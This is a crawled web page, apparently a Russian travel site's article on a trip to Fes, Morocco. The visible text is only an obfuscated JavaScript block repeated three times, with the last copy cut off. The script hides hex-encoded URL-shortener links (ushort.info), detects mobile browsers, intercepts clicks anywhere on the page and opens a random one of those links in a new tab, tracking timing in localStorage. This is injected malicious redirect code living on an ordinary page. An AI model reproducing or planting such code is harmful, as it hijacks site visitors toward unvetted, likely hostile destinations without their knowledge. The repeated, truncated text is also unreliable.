

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oasis-turs.ru/puteshestvie-v-fes-marokko/
body_size: 50962
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 